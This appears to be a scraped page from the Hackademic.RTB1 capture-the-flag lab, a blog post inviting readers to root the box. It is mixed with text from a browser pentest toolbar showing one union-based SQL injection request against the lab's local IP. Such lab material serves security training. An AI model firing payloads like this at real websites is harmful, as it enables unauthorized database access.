 Hackademic.RTB1
The First Realistic Hackademic Challenge (root this box).
Archive for the “wordpress” Category
Got root?!
Friday, January 7, 2011 | 4:08 am
This is the first Realistic Hackademic Challenge (root this box).
Have you got the skills to exploit this box and to take root?
Goal:
Gain access to the (HackademicRTB1) box and read the “Key.txt” file in the
root directory.
—NickJames | no comments
(posted in Uncategorized
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.2.140/Hackademic_RTB1/?cat=1 and 1=2  union select 1,database(),3,4,5
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"